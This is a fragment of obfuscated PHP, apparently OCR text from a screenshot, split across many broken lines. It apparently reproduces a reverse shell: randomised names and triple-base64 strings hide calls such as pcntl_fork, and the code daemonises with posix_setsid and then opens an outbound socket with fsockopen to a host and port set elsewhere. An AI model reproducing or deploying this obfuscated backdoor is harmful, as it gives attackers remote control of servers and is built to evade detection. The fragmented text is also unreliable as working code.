
JXVzFzZFV3elRtOUpRekZ3'
)));
$teoukbbi_474a200
8
=
0
;
$kzqgeriv_b61a26b8
=
0
;
if
(function_exists
(base64_decode(base64_decode(base64_decode
(
'WTBkT2RXUkhlR1phYlRsNVlYYzlQUT09'
))))){
$fu
qdyqyx_4545c77
=zodwwcus_846c561f();
if
(
$fuqdy
qyx_4545c77
==-
1
){tyzhrnle_adb63ffa(base64_de
code(base64_decode(base64_decode(
'VWxaS1UxUX
hTVFpKUlU1b1ltbGtNRWxIV25aamJYTTk='
))));
exit
(
1
);}
if
(
$fuqdyqyx_4545c77
){
exit
(
0
);}
if
(posix
_setsid()==-
1
){tyzhrnle_adb63ffa(base64_deco
de(base64_decode(base64_decode(
'VWxoS2VXSXpT
VFpKUlU1b1ltbGtNRWxJVG14a1NFNXdXa05uY0E9PQ=
='
))));
exit
(
1
);}
$teoukbbi_474a2008
=
1
;}
else
{t
yzhrnle_adb63ffa(base64_decode(base64_decode
(base64_decode(
'VmpCR1UxUnJiRTlTZW05blVtMUdj
R0pIVm10SlNGSjJTVWRTYUZwWE1YWmliV3g2V2xNMFow
bEdVbTloV0UxbllWaE5aMk5ZVm5Ca1IxVm5XVEk1ZEdK
WE9YVkpSMFoxV2tOQ2RXSXpVV2RhYlVZd1dWZDNkUT0
9'
))));}chdir(base64_decode(base64_decode(ba
se64_decode(
'VEhjOVBRPT0='
))));umask(
0
);
$cer
flnbl_1206cfe1
=fsockopen(
$ffyxctpy_27fa5c1
d
,
$bzzevnoz_8d64acf1
,
$tkcgpwbs_fae1fa01
,
$vta
ujkka_b8d175ac
,
30
);
if
(!
$cerflnbl_1206cfe1
){t
yzhrnle_adb63ffa(
"$vtaujkka_b8d175ac ($tkcgp
wbs_fae1fa01)"
);
exit
(
1
);}
$kdaucrba_2aad73ef
=